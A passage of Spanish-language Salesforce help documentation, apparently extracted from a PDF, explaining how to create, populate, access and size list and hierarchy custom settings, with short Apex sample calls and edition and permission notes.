





# <span id="page-4089-0"></span>Creación de conjuntos únicos de datos

## Configuración personalizada

Utilice una configuración personalizada para crear conjuntos personalizados de datos o para crear y asociar datos personalizados para una organización, perfil o usuario.

La configuración personalizada es similar a los objetos personalizados en que le permiten personalizar datos de la organización. A diferencia de los objetos personalizados que tienen registros basados en ellos, la configuración personalizada le permite utilizar datos personalizados en toda su organización, o bien distinguir usuarios o perfiles particulares basados en criterios personalizados.

Los datos de configuración personalizada se exponen en la memoria caché de la aplicación, lo que permite un acceso eficiente sin tener que enviar repetidas consultas a la base de datos. Luego estos datos podrán utilizarse en campos de fórmula, reglas de validación, flujos, Apex, y la API de SOAP.

Nota: Si está pensando en utilizar Configuración personalizada de listas, considere utilizar [Tipos de metadatos personalizados](#page-5312-0) en la página 5307 en su lugar. A diferencia de Configuración personalizada de listas, puede migrar los registros de Tipos de metadatos personalizados utilizando herramientas de API de metadatos o Paquetes.

Existen dos tipos de configuraciones personalizadas:

### **Configuraciones personalizadas de lista**

Un tipo de configuración personalizada que proporciona un conjunto reutilizable de datos estáticos a los que se puede acceder desde toda su organización. Si utiliza frecuentemente un conjunto de datos específico en su aplicación, al poner esos datos en una configuración personalizada de lista se facilitará el acceso a los mismos. Los datos de configuraciones de lista no varían según el perfil o el usuario, pero están disponibles en toda la organización. Ejemplos de datos de lista incluyen abreviaturas de estado de dos letras, prefijos de marcación internacional y números de catálogo de productos. Como los datos están en la memoria caché, el acceso es rentable y eficiente: no tiene que utilizar consultas SOQL que cuentan para los límites reguladores.

### **Configuraciones personalizadas de jerarquía**

Un tipo de configuración personalizada que utiliza una lógica jerárquica incorporada que le permite "personalizar" la configuración de perfiles o usuarios específicos. La lógica jerárquica comprueba la configuración de la organización, perfil y usuario del usuario actual y devuelve el valor más específico o "menor". En la jerarquía, la configuración de una organización queda sobrescrita por la configuración de perfil, la cual, a su vez, queda sobrescrita por la configuración de usuario.

Los siguientes ejemplos muestran cómo puede utilizar configuraciones personalizadas:

**•** Una aplicación de envío requiere que los usuarios llenen los códigos de países para los envíos internacionales. Al crear una configuración de lista de todos los códigos de países, los usuarios pueden acceder rápidamente a estos datos sin tener que consultar la base de datos.

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Group Edition**, **Professional Edition**, **Developer Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Database.com Edition**.

Los paquetes no están disponibles en **Database.com**.

### PERMISOS DE USUARIO

Para gestionar, crear, modificar y eliminar configuraciones personalizadas:

### Mejora de Salesforce con herramientas de personalización Creación de conjuntos únicos de datos instantánea

- **•** Una aplicación calcula y realiza un seguimiento de la compensación de sus representantes de ventas, pero los porcentajes de comisión se basan en la antigüedad. Al crear una configuración de jerarquía, el administrador puede asociar un porcentaje de comisión diferente a cada perfil de la organización de ventas. En la aplicación, un campo de fórmula puede utilizarse a continuación para calcular correctamente la compensación de todos los usuarios; la configuración personalizada a nivel de perfil ingresa el porcentaje de comisión correcto.
- **•** Una aplicación muestra un mapa de ubicaciones de cuentas, la mejor ruta que seguir y el estado del tráfico. Esta información es de utilidad para los representantes de ventas, pero los ejecutivos de cuentas sólo quieren ver las ubicaciones de cuentas. Al crear una configuración de jerarquía con campos de casillas de verificación personalizados para la ruta y el tráfico, puede activar estos datos sólo para el perfil de "Representante de ventas".

Para crear y utilizar una configuración personalizada:

- **1.** [Cree la configuración personalizada.](#page-4093-0)
- **2.** [Agregue campos a la configuración personalizada.](#page-4095-0)
- **3.** [Agregue datos y establezca el nivel de acceso para los datos de configuración personalizada.](#page-4097-0)
- **4.** [Haga referencia a los datos de configuración personalizada](#page-4091-0) de su aplicación mediante campos de fórmula, reglas de validación, Apex o la API de SOAP.

También puede incluir una configuración personalizada en un paquete. La visibilidad de la configuración personalizada en el paquete depende de la configuración de la Visibilidad.

 $\mathcal{F}$ Nota: En los paquetes sólo se incluyen las definiciones de configuraciones personalizadas, no los datos. Si necesita incluir los datos, deberá rellenar la configuración personalizada mediante una secuencia de comandos de Apex estándar o la API ejecutada por la organización suscriptora después de instalar el paquete.

### CONSULTE TAMBIÉN

[Visualizar configuraciones personalizadas](#page-4094-0) [Consideraciones y límites de configuraciones personalizadas](#page-4098-0)

## <span id="page-4091-0"></span>Acceso a configuraciones personalizadas

Puede acceder a la configuración personalizada desde campos de fórmula, reglas de validación, Apex y la API de SOAP. A continuación se ofrecen algunos segmentos de código de muestra.

### **Campos de fórmula**

Los campos de fórmula sólo funcionan con configuraciones personalizadas de jerarquía; no se pueden utilizar para configuraciones personalizadas de lista.

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Group Edition**, **Professional Edition**, **Developer Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Database.com Edition**.

Los paquetes no están disponibles en **Database.com**.

## PERMISOS DE USUARIO

Para gestionar, crear, modificar y eliminar configuraciones personalizadas:

**•** "Personalizar aplicación"

#### {!\$Setup.*CustomSettingName*\_\_c.*CustomFieldName*\_\_c}

#### **Apex**

Apex pueden acceder a ambos tipos de configuraciones personalizadas.

Nota: Si la **Privacidad** de una configuración personalizada es Protegida y la configuración personalizada se incluye en un paquete gestionado, la organización suscriptora no podrá modificar los valores ni acceder a ellos desde Apex.

### **Muestras de configuraciones personalizadas de lista**

Cuando agregue datos a una configuración personalizada, deberá nombrar cada conjunto de datos. Entonces podrá distinguir los conjuntos de datos por su nombre. Lo siguiente devuelve un mapa de datos de configuración personalizada. El método getAll devuelve valores para todos los campos personalizados asociados a la configuración de lista.

```
Map<String dataset name, CustomSettingName c> mcs = CustomSettingName c.getAll();
```
El siguiente ejemplo utiliza el método getValues para devolver todos los valores de campo asociados al conjunto de datos especificado. Este método se puede utilizar tanto con configuraciones personalizadas de lista como de jerarquía, utilizando parámetros diferentes.

*CustomSettingName*\_\_c mc = *CustomSettingName*\_\_c.getValues(*data\_set\_name*);

### **Muestras de configuraciones personalizadas de jerarquía**

El siguiente ejemplo utiliza el método getOrgDefaults para devolver los valores de conjunto de datos del nivel de la organización:

*CustomSettingName*\_\_c mc = *CustomSettingName*\_\_c.getOrgDefaults();

El siguiente ejemplo utiliza el método getInstance para devolver los valores de conjunto de datos del perfil especificado. El método getInstance también se puede utilizar con un Id. de usuario.

*CustomSettingName*\_\_c mc = *CustomSettingName*\_\_c.getInstance(*Profile\_ID*);

### **API de SOAP**

La configuración personalizada que tenga la **Privacidad** definida como Pública se expone a la API del mismo modo que los objetos personalizados.

Nota: Si la **Privacidad** se define como Protegida y la configuración personalizada se incluye en un paquete gestionado,  $\sqrt{2}$ no se puede acceder a la configuración personalizada mediante la API en la organización de desarrollador o un organización suscriptora.

Utilice cualquier herramienta con acceso a la API para realizar operaciones de consulta o de configuración de permisos de perfil.

Nota: También puede acceder a datos de configuración personalizada mediante una consulta Standard Object Query Language (SOQL), pero este método no utiliza la caché de la aplicación. Es similar a consultar un objeto personalizado.

#### CONSULTE TAMBIÉN

[Configuración personalizada](#page-4089-0)

## <span id="page-4093-0"></span>Definir configuración personalizada

Para crear o modificar una configuración personalizada:

- **1.** Desde Configuración, ingrese *Configuración personalizada* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración personalizada**.
- **2.** Haga clic en **Nuevo** para crear una nueva configuración personalizada, haga clic en **Modificar** junto al nombre de una configuración personalizada o haga clic en **Modificar** mientras visualiza los detalles de una configuración personalizada.
	- Nota: El icono  $\blacktriangleright$  indica que la configuración personalizada está en un paquete gestionado instalado. No puede modificar o eliminar una configuración personalizada instalada desde un paquete gestionado.
- **3.** Defina lo siguiente:
	- **•** Etiqueta: ingrese la etiqueta mostrada en la aplicación.
	- **•** Nombre de objeto: ingrese el nombre que se utilizará cuando se haga referencia a la configuración personalizada en campos de fórmula, reglas de validación, Apex, o la API de SOAP.
		- - Nota: Salesforce recomienda utilizar ASCII para el Nombre de objeto. El nombre no puede superar los 38 caracteres ASCII. Si utiliza doble byte, existen límites adicionales sobre el número de caracteres permitidos.
	- **•** Tipo de configuración: seleccione un tipo de lista o jerarquía. El tipo de lista define datos relativos a la aplicación, como códigos de países o abreviaturas de estado. El tipo de jerarquía define la configuración de personalización, como los valores de campo predeterminados, que puede sobrescribirse a niveles más bajos en la jerarquía.

Importante: Después de guardar una configuración personalizada, no puede cambiar este valor.

- **•** Visibilidad: seleccione un tipo de visibilidad entre Protegida o Pública.
	- **–** Protegida: Si la configuración personalizada se incluye en un paquete gestionado, las organizaciones suscriptoras no pueden ver la configuración personalizada. No se muestra como parte de la lista de paquetes. Además, las organizaciones suscriptoras no pueden acceder a la configuración personalizada mediante Apex o la API; sin embargo, las organizaciones de desarrollador sí pueden. Si la configuración personalizada se incluye en un paquete no gestionado, la configuración personalizada está disponible desde el WSDL de compañía como cualquier objeto personalizados (como si la Visibilidad fuera Pública).
	- **–** Pública: La configuración personalizada está disponible mediante el WSDL de compañía como cualquier objeto personalizado. Puede incluir en paquetes configuraciones personalizadas definidas como públicas. Las organizaciones suscriptoras pueden editar los valores, así como acceder a ellos mediante Apex y la API, independientemente del tipo de paquete (gestionado o no gestionado).



Importante: Después de guardar una configuración personalizada, no puede cambiar este valor.

- **4.** Ingrese una descripción opcional de la configuración personalizada. Una descripción útil le ayudará a recordar las diferencias entre sus configuraciones personalizadas cuando las visualice en una lista.
- **5.** Haga clic en **Guardar**.

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Group Edition**, **Professional Edition**, **Developer Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Database.com Edition**.

Los paquetes no están disponibles en **Database.com**.

## PERMISOS DE USUARIO

Para gestionar, crear, modificar y eliminar configuraciones personalizadas:



Nota: En los paquetes sólo se incluyen las definiciones de configuraciones personalizadas, no los datos. Si necesita incluir los datos, deberá rellenar la configuración personalizada mediante una secuencia de comandos de Apex estándar o la API ejecutada por la organización suscriptora después de instalar el paquete.

Después de crear una configuración personalizada, también debe agregar campos a la configuración personalizada.

### CONSULTE TAMBIÉN

[Agregar campos de configuración personalizada](#page-4095-0) [Agregar datos de configuración personalizada](#page-4097-0)

## <span id="page-4094-0"></span>Visualizar configuraciones personalizadas

Después de crear una configuración personalizada, puede visualizar sus detalles, gestionarla y agregarle campos.

En Configuración, ingrese *Configuración personalizada* en el cuadro Búsqueda rápida, seleccione **Configuración personalizada** y a continuación haga clic en el nombre de la configuración personalizada que desea ver. Mientras ve una configuración personalizada, puede:

- **•** Haga clic en **Modificar** para realizar cambios en una configuración personalizada.
- **•** Haga clic en **Eliminar** para eliminar una configuración personalizada.
	- Nota: El icono indica que la configuración personalizada está en un paquete gestionado instalado. No puede modificar o eliminar una configuración personalizada instalada desde un paquete gestionado.
- **•** Haga clic en **Gestionar** para [agregar datos](#page-4096-0) en una configuración personalizada.

Además, haga clic en **Nuevo** para [agregar campos](#page-4095-0) a la configuración personalizada.

CONSULTE TAMBIÉN

[Definir configuración personalizada](#page-4093-0)

EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Group Edition**, **Professional Edition**, **Developer Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Database.com Edition**.

Los paquetes no están disponibles en **Database.com**.

## PERMISOS DE USUARIO

Para gestionar, crear, modificar y eliminar configuraciones personalizadas:

## <span id="page-4095-0"></span>Agregar campos de configuración personalizada

Después de definir configuraciones personalizadas, agrégales campos. Los campos personalizados contienen los datos, utilizados por la configuración personalizada.

- **1.** Desde Configuración, ingrese *Configuración personalizada* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración personalizada**.
- **2.** Haga clic en la configuración personalizada a la que quiera agregar campos. (Si acaba de crear la configuración personalizada, aparece la página Detalles de configuración personalizada.)
- **3.** Haga clic en **Nuevo**.
- **4.** Seleccione un tipo de campo y haga clic en **Siguiente**.
	- Nota: El tamaño del registro se basa en el tamaño de campo máximo de cada tipo de campo y no en el almacenamiento real usado en cada campo. Al agregar campos a una definición de configuración personalizada, utilice el tipo apropiado y especifique una longitud que no supere lo necesario para sus datos. Esta acción le ayuda a evitar alcanzar el límite de datos en la memoria caché. Por ejemplo, si crea un número de seguridad social de EE.UU., seleccione el tipo de datos Texto y especifique una longitud de 9. Si en su lugar ha seleccionado un tipo de datos Área de texto, el campo agregará 255 caracteres al conteo del uso para cada registro, independientemente del número de caracteres ingresados.
- **5.** Ingrese los detalles para el campo.
- **6.** Confirme la información y luego haga clic en **Guardar** o **Guardar y nuevo**.

Después de agregar los campos, deberá agregar datos y, en el caso de configuraciones personalizadas de jerarquía, especificar el nivel de acceso.

CONSULTE TAMBIÉN

[Agregar datos de configuración personalizada](#page-4097-0)

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Group Edition**, **Professional Edition**, **Developer Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Database.com Edition**.

Los paquetes no están disponibles en **Database.com**.

## PERMISOS DE USUARIO

Para gestionar, crear, modificar y eliminar configuraciones personalizadas:

## <span id="page-4096-0"></span>Gestionar datos de configuración personalizada

Después de [definir la configuración personalizada](#page-4093-0) y [agregar campos,](#page-4095-0) rellene los campos:

- **1.** Desde Configuración, ingrese *Configuración personalizada* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración personalizada**.
- **2.** Haga clic en **Gestionar** junto a una configuración personalizada o desde la página de detalles de una configuración personalizada.
- **3.** Ingrese valores para la configuración personalizada o cámbielos.
	- **•** Si está gestionando una configuración de lista:
		- **–** Haga clic en **Nuevo** para agregar datos a los campos.
		- **–** Haga clic en **Modificar** junto al nombre de un conjunto de datos existente para cambiar el nombre del conjunto de datos o cambiar los datos.
		- **–** Haga clic en **Eliminar** junto al nombre de un conjunto de datos existente para eliminar el conjunto de datos.
	- **•** Si está gestionando una configuración de jerarquía, decida en qué parte de la jerarquía de permisos desea agregar los datos predeterminados (organización, perfil o usuario).

Para añadir datos predeterminados a nivel de organización, haga clic en **Nuevo** en la sección Valor de nivel de organización predeterminado. Si ya se han definido datos para la organización, sólo podrá modificarlos o eliminarlos.

Para añadir datos predeterminados a nivel de perfil o de usuario, haga clic en **Nuevo** en la sección inferior de la página, junto a Configurar propietario.

Después de definir datos, puede:

- **•** Haga clic en **Modificar** en la sección Valor de nivel de organización predeterminado para cambiar el conjunto de datos predeterminado a nivel de organización o en **Eliminar** para eliminarlo (esto sólo es aplicable para configuraciones personalizadas de jerarquía).
- **•** Haga clic en **Ver** junto al nombre de un conjunto de datos existente para ver los datos (esto sólo es aplicable para configuraciones personalizadas de jerarquía).
- **•** Haga clic en **Modificar** junto al nombre de un conjunto de datos existente para cambiar el nombre del conjunto de datos o cambiar los datos.
- **•** Haga clic en **Eliminar** junto al nombre de un conjunto de datos existente para eliminar el conjunto de datos.

### CONSULTE TAMBIÉN

[Consideraciones y límites de configuraciones personalizadas](#page-4098-0) [Agregar datos de configuración personalizada](#page-4097-0)

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Group Edition**, **Professional Edition**, **Developer Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Database.com Edition**.

### PERMISOS DE USUARIO

Para gestionar, crear, modificar y eliminar configuraciones personalizadas:

## <span id="page-4097-0"></span>Agregar datos de configuración personalizada

Después de definir su configuración personalizada y agregar campos, deberá rellenar los campos con datos.

Puede definir uno o más grupos de datos. En el caso de configuraciones personalizadas de lista, cada conjunto de datos recibe un nombre y se puede acceder a él con ese nombre mediante Apex, campos de fórmula, etc.

En el caso de configuraciones personalizadas de jerarquía, se accede a los datos según el nivel de acceso (usuario, perfil u organización). El nivel más bajo se utiliza en primer lugar, lo que significa que si ha definido un conjunto de datos a nivel de usuario, a menos que se especifique lo contrario en su aplicación, se utilizarán esos datos. Por ejemplo, puede que desee especificar números de contacto diferentes para su aplicación: uno para el usuario general y otro que sólo se muestre a los administradores del sistema.

Para agregar datos a campos de configuración personalizada:

- **1.** Desde Configuración, ingrese *Configuración personalizada* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración personalizada** y haga clic en **Gestionar** junto a una configuración personalizada. También puede hacer clic en **Gestionar** desde la página de detalles de una configuración personalizada.
- **2.** Haga clic en **Nuevo** o **Modificar** junto a un conjunto de datos existente.
- **3.** Agregue o cambie datos.

Para las configuraciones personalizadas que sean listas:

- **a.** Especifique o cambie el nombre del conjunto de datos. Este nombre se utiliza en Apex, campos de fórmula, etc.
- **b.** Ingrese o cambie datos de todos los campos.
- **c.** Haga clic en **Guardar**.

Para las configuraciones personalizadas que sean jerarquías:

- **a.** En el caso de los valores predeterminados a nivel de organización, ingrese o cambie los datos de los campos. La ubicación predeterminada de la organización se rellena automáticamente.
- **b.** En el caso de valores de nivel de perfil o de usuario, seleccione Perfil o Usuario desde la lista de selección Ubicación. Ingrese el nombre de perfil o usuario o utilice el cuadro de diálogo de búsqueda. A continuación, ingrese o cambie los datos para los campos.
- **c.** Haga clic en **Guardar**.

Nota: En el caso de una configuración personalizada de jerarquía, solo puede agregar un registro para un perfil o usuario. La adición de dos registros para el mismo perfil o usuario genera un error.

### CONSULTE TAMBIÉN

[Gestionar datos de configuración personalizada](#page-4096-0) [Agregar campos de configuración personalizada](#page-4095-0)

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Group Edition**, **Professional Edition**, **Developer Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Database.com Edition**.

### PERMISOS DE USUARIO

Para gestionar, crear, modificar y eliminar configuraciones personalizadas:

## Visualizar datos de configuración personalizada

Después de [añadir campos](#page-4095-0) y [añadir datos](#page-4096-0) a esos campos, podrá visualizar los datos.

- **1.** Desde Configuración, ingrese *Configuración personalizada* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración personalizada** y haga clic en **Gestionar** junto a una configuración personalizada que ya está definida. También puede hacer clic en **Gestionar** desde la página de detalles de una configuración personalizada.
- **2.** Haga clic en **Ver** junto al conjunto de datos que desee visualizar (esto sólo es aplicable para configuraciones personalizadas de jerarquía).

### CONSULTE TAMBIÉN

[Agregar campos de configuración personalizada](#page-4095-0) [Agregar datos de configuración personalizada](#page-4097-0)

## <span id="page-4098-0"></span>Consideraciones y límites de configuraciones personalizadas

Al trabajar con configuraciones personalizadas, tenga en cuenta las siguientes consideraciones y límites en la cantidad de datos en la memoria caché.

- **•** La cantidad total de datos en la memoria caché permitidos para su organización es el **menor** de estos dos valores:
	- **–** 10 MB
	- **–** 1 MB multiplicado por el número de licencias de usuario completas en su organización

Por ejemplo, si su organización tiene tres licencias completas, dispondrá de 3 MB de almacenamiento de configuración personalizada. Si su organización tiene 20 licencias completas, dispondrá de 10 MB de almacenamiento.

Cada paquete gestionado certificado obtiene su límite separado además del límite de su organización. Por ejemplo, supongamos que su organización tiene dos paquetes gestionados certificados instalados y su organización tiene tres licencias completas. Cada paquete gestionado certificado puede tener 3 MB de almacenamiento de configuración personalizada, además del límite de almacenamiento de configuración personalizada de 3 MB de su organización.

- **•** Puede agregar hasta 300 campos por configuración personalizada, salvo que su límite de campos para objetos personalizados sea inferior a 300. Si su límite de campos para objetos personalizados es inferior a 300, su límite de campos para configuraciones personalizadas es igual a su límite de campos para objetos personalizados.
- **•** No puede compartir un objeto o registro de la configuración personalizada.
- **•** No hay ningún propietario asignado cuando se crea una configuración personalizada, así que no se puede cambiar el propietario.

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Group Edition**, **Professional Edition**, **Developer Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Database.com Edition**.

### PERMISOS DE USUARIO

Para gestionar, crear, modificar y eliminar configuraciones personalizadas:

**•** "Personalizar aplicación"

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Group Edition**, **Professional Edition**, **Developer Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Database.com Edition**.

### PERMISOS DE USUARIO

Para gestionar, crear, modificar y eliminar configuraciones personalizadas:

### Mejora de Salesforce con herramientas de personalización entre a mando a Trabajo con campos personalizados instantánea

- **•** Las configuraciones personalizadas son un tipo de objeto personalizado. Cada configuración personalizada cuenta en el total de objetos personalizados disponibles para su organización.
- **•** El acceso a una configuración personalizada recuperada en un campo de fórmula genera un error si el usuario no dispone del permiso "Personalizar aplicación". Para evitar este error, reimplemente esta configuración personalizada en la organización. De manera alternativa, elimine esta configuración personalizada, vuelva a crearla con el mismo nombre y los mismos datos y luego elimine y vuelva a crear todos los campos de fórmula que utilizan esta configuración.
- **•** Si una fórmula de objetos cruzados hace referencia a un campo de divisa desde una configuración personalizada, este valor de campo no se convierte a la divisa del registro que contiene la fórmula. El resultado de la fórmula puede ser impreciso su la divisa del campo de la configuración personalizada y la divisa del registro son diferentes.

Para ver la cantidad de datos de configuración personalizada que su organización está utilizando, desde Configuración, ingrese *Configuración personalizada* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración personalizada**. Para cada configuración personalizada, esta página incluye el tamaño de un registro, el número de registros creados y el tamaño total utilizado para cada configuración personalizada.

El tamaño del registro se basa en el tamaño de campo máximo de cada tipo de campo y no en el almacenamiento real usado en cada campo. Al agregar campos a una definición de configuración personalizada, utilice el tipo apropiado y especifique una longitud que no supere lo necesario para sus datos. Esta acción le ayuda a evitar alcanzar el límite de datos en la memoria caché. Por ejemplo, si crea un número de seguridad social de EE.UU., seleccione el tipo de datos Texto y especifique una longitud de 9. Si en su lugar ha seleccionado un tipo de datos Área de texto, el campo agregará 255 caracteres al conteo del uso para cada registro, independientemente del número de caracteres ingresados.

### CONSULTE TAMBIÉN

[Configuración personalizada](#page-4089-0)

# Trabajo con campos personalizados

## Personalizar campos

Personalizar los campos para adaptar las necesidades concretas de su organización. Tiene diferentes opciones:

- **•** Modificar algunos aspectos de campos estándar
- **•** Cambiar o añadir valores a campos de lista de selección personalizados
- **•** Definir reglas de dependencia entre campos
- **•** Crear campos personalizados para capturar información adicional
- **•** Crear campos de fórmula que calculen automáticamente los valores en función del contenido de otros campos
- **•** Definir valores predeterminados de campos personalizados
- **•** Definir reglas de validación para sus campos
- **•** Hacer que un campo sea obligatorio
- **•** Configurar campos para realizar el seguimiento de los cambios, incluidos la fecha, la hora, la naturaleza del cambio y el autor de éste.
- **•** Crear formatos de página para controlar la presentación de los campos
- **•** Configurar la seguridad a nivel de campo para controlar el acceso a los campos
- **•** Crear o modificar conjuntos de campos

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **todas** las ediciones

Los campos estándar y formatos de página no están disponibles en **Database.com**

### PERMISOS DE USUARIO

Para crear o cambiar campos personalizados:

### Mejora de Salesforce con herramientas de personalización entre a terminalizados de Trabajo con campos personalizados instantánea

## Personalizar campos estándar

